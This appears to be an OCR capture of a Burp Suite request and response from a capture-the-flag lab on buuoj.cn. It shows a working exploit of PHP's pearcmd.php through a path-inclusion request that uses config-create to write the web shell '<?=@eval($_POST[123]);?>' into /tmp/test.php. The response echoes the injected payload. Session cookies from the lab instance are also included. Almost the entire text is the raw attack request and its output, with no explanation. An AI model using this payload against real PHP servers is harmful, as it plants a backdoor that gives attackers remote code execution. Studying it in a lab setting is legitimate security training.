 Request
Pretty Raw Hex
\n
1 GET /index.php//usr/local/lib/php/pearcmd.php?
+config-create+/&file=/usr/local/lib/php/pearcmd.php&/<?=
@eval($_POST[123]);?>+/tmp/test.php HTTP/1.1
2 Host: 060d713b-a0c9-464b-ad0b-65af5b281f49.node5.buuoj.cn
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept: application/json, text/plain, */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0
.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: text/plain; charset=utf-8
8 Connection: close
9 Referer:
http://060d713b-a0c9-464b-ad0b-65af5b281f49.node5.buuoj.c
n/index.php
10 Cookie: XSRF-TOKEN=
4iqDOhwlO4Ld7r4IIoUvd75GmGAeFsp6dMjKm1lwfF8; LEGACYSESSID=
4b12adb12b6d794f93c80a78805aaefb; PHPSESSID=
9605920122d525bddac25379ab81528f; ck_login_id_20=
8a4b0568-268c-9812-73b3-65e88ae3bac3; ck_login_language_20
=zh_CN; sugar_user_theme=suite8
11
12
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sat, 20 Apr 2024 12:29:56 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Vary: Accept-Encoding
7 X-Powered-By: PHP/7.4.11
8 Cache-Control: no-cache
9 Content-Length: 3042
10
11 CONFIGURATION (CHANNEL PEAR.PHP.NET):
12 =====================================
13 Auto-discover new Channels auto_discover <not set>
14 Default Channel default_channel pear.php.net
15 HTTP Proxy Server Address http_proxy <not set>
16 PEAR server [DEPRECATED] master_server <not set>
17 Default Channel Mirror preferred_mirror <not set>
18 Remote Configuration File remote_config <not set>
19 PEAR executables directory bin_dir
/&file=/usr/local/lib/php/pearcmd.php&/<
?=@eval($_POST[123]);?>
/pear
20 PEAR documentation directory doc_dir
/&file=/usr/local/lib/php/pearcmd.php&/<
?=@eval($_POST[123]);?>
/pear/docs
21 PHP extension directory ext_dir
/&file=/usr/local/lib/php/pearcmd.php&/<
?=@eval($_POST[123]);?>
/pear/ext